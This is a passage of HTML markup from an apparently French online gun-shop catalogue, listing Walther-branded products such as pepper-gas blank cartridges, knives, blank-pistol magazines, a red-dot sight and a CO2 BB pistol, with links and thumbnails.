                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/10676-boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/38544-home_default/boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 cartouches gaz poivre Walther - calibre 9mm RK"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/38544-thickbox_default/boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10676"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions à Blanc Lacrymogènes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/10676-boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.html">Boîte de 10 cartouches gaz poivre Walther - calibre 9mm RK</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/10676-boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.html">4.1306</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/10676-boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.html">Munitions à blanc avec agent irritant.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10676-0" >

                
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/10676-boite-de-10-cartouches-gaz-poivre-walther-calibre-9mm-rk.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10154         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10154"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/optique/10154-point-rouge-umarex-top-point-6.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37246-home_default/point-rouge-umarex-top-point-6.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Point rouge Walther Top Point 6"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37246-thickbox_default/point-rouge-umarex-top-point-6.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37247-home_default/point-rouge-umarex-top-point-6.jpg"
                                        width="512"
                                        height="512"
                                        alt="Point rouge Walther Top Point 6 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10154"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Optique</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/optique/10154-point-rouge-umarex-top-point-6.html">Point rouge Walther Top Point 6</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/optique/10154-point-rouge-umarex-top-point-6.html">2.1006</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/optique/10154-point-rouge-umarex-top-point-6.html">Point rouge et point vert</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10154-0" >

                
            <a href="https://www.monarmurerieenligne.com/optique/10154-point-rouge-umarex-top-point-6.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-14031         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="14031"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/coffrets-et-etuis/14031-coffret-couteaux-walther-hunter.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/46221-home_default/coffret-couteaux-walther-hunter.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Coffret Couteaux Walther Hunter"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/46221-thickbox_default/coffret-couteaux-walther-hunter.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/46220-home_default/coffret-couteaux-walther-hunter.jpg"
                                        width="512"
                                        height="512"
                                        alt="Coffret Couteaux Walther Hunter 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="14031"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Coffrets et Étuis</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/coffrets-et-etuis/14031-coffret-couteaux-walther-hunter.html">Coffret Couteaux Walther Hunter</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/coffrets-et-etuis/14031-coffret-couteaux-walther-hunter.html">5.0735</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/coffrets-et-etuis/14031-coffret-couteaux-walther-hunter.html">Kit 3-en-1 pour la chasse avec 2 couteaux et une scie.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-14031-0" >

                
            <a href="https://www.monarmurerieenligne.com/coffrets-et-etuis/14031-coffret-couteaux-walther-hunter.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12976         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12976"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/couteaux/12976-couteau-walther-pro-black-tac-tanto.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43961-home_default/couteau-walther-pro-black-tac-tanto.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Couteau Walther Pro black tac tanto"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43961-thickbox_default/couteau-walther-pro-black-tac-tanto.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43962-home_default/couteau-walther-pro-black-tac-tanto.jpg"
                                        width="512"
                                        height="512"
                                        alt="Couteau Walther Pro black tac tanto 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12976"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Couteaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/couteaux/12976-couteau-walther-pro-black-tac-tanto.html">Couteau Walther Pro black tac tanto</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/couteaux/12976-couteau-walther-pro-black-tac-tanto.html">5.2015</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/couteaux/12976-couteau-walther-pro-black-tac-tanto.html">Couteau tactique par Walther Pro.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12976-0" >

                
            <a href="https://www.monarmurerieenligne.com/couteaux/12976-couteau-walther-pro-black-tac-tanto.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12175         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12175"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/12175-chargeur-pour-walther-p22-calibre-9mm-pak.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42313-home_default/chargeur-pour-walther-p22-calibre-9mm-pak.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Chargeur pour Walther P22 - calibre 9mm PAK"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42313-thickbox_default/chargeur-pour-walther-p22-calibre-9mm-pak.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42314-home_default/chargeur-pour-walther-p22-calibre-9mm-pak.jpg"
                                        width="512"
                                        height="512"
                                        alt="Chargeur pour Walther P22 - calibre 9mm PAK 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12175"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chargeurs et barillets pour armes de défense</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/12175-chargeur-pour-walther-p22-calibre-9mm-pak.html">Chargeur pour Walther P22 - calibre 9mm PAK</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/12175-chargeur-pour-walther-p22-calibre-9mm-pak.html">308.60</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/12175-chargeur-pour-walther-p22-calibre-9mm-pak.html">Chargeur supplémentaire pour P22</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12175-0" >

                
            <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/12175-chargeur-pour-walther-p22-calibre-9mm-pak.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12156         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12156"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12156-support-de-lampe-universel-walther.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/42267-home_default/support-de-lampe-universel-walther.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Support de lampe universel Walther"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/42267-thickbox_default/support-de-lampe-universel-walther.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/42268-home_default/support-de-lampe-universel-walther.jpg"
                                        width="512"
                                        height="512"
                                        alt="Support de lampe universel Walther 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12156"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lampes et Lasers</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12156-support-de-lampe-universel-walther.html">Support de lampe universel Walther</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12156-support-de-lampe-universel-walther.html">3.7127</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12156-support-de-lampe-universel-walther.html">Porte lampe universel</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12156-0" >

                
            <a href="https://www.monarmurerieenligne.com/lampes-et-lasers/12156-support-de-lampe-universel-walther.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11720         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11720"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/11720-chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41271-home_default/chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Chargeur Walther PPQ/P99 M2 33 coups - calibre 9mm PAK"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41271-thickbox_default/chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11720"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chargeurs et barillets pour armes de défense</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/11720-chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.html">Chargeur Walther PPQ/P99 M2 33 coups - calibre 9mm PAK</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/11720-chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.html">310.620</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/11720-chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.html">Chargeur destiné aux armes à blanc Walther de chez Umarex PPQ ou P99 M2.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11720-0" >

                
            <a href="https://www.monarmurerieenligne.com/chargeurs-et-barillets-pour-armes-de-defense/11720-chargeur-walther-ppqp99-m2-33-coups-calibre-9mm-pak.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-14011         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="14011"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/14011-bombe-de-gaz-walther-750-ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/46184-home_default/bombe-de-gaz-walther-750-ml.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bombe de gaz Walther 750 mL"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/46184-thickbox_default/bombe-de-gaz-walther-750-ml.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="14011"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/14011-bombe-de-gaz-walther-750-ml.html">Bombe de gaz Walther 750 mL</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/14011-bombe-de-gaz-walther-750-ml.html">2.5098</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/14011-bombe-de-gaz-walther-750-ml.html">Aérosol de gaz.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-14011-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/14011-bombe-de-gaz-walther-750-ml.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13919         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13919"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/machettes-hachettes/13919-hache-walther-mfa-i.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45977-home_default/hache-walther-mfa-i.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Hache Walther MFA I"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45977-thickbox_default/hache-walther-mfa-i.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45978-home_default/hache-walther-mfa-i.jpg"
                                        width="512"
                                        height="512"
                                        alt="Hache Walther MFA I 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13919"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Machettes - Hachettes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/machettes-hachettes/13919-hache-walther-mfa-i.html">Hache Walther MFA I</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/machettes-hachettes/13919-hache-walther-mfa-i.html">5.0762</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/machettes-hachettes/13919-hache-walther-mfa-i.html">Hache de chez Walther.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13919-0" >

                
            <a href="https://www.monarmurerieenligne.com/machettes-hachettes/13919-hache-walther-mfa-i.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13872         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13872"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13872-pistolet-walther-p38-black-calibre-45mm-bbs.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45904-home_default/pistolet-walther-p38-black-calibre-45mm-bbs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pistolet Walther P38 black - calibre 4,5mm BBs"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45904-thickbox_default/pistolet-walther-p38-black-calibre-45mm-bbs.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                        <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45903-home_default/pistolet-walther-p38-black-calibre-45mm-bbs.jpg"
                                        width="512"
                                        height="512"
                                        alt="Pistolet Walther P38 black - calibre 4,5mm BBs 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13872"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/13872-pistolet-walther-p38-black-calibre-45mm-bbs.html">Pistolet Walther P38 black - calibre 4,5mm BBs</a>
        </h2>
    

    
            

    
